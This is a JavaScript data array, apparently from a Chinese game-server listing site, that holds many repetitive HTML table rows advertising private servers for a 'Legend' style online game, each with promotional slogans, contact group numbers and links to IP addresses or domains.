adlistData[948] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月19日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月19日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月19日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月19日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
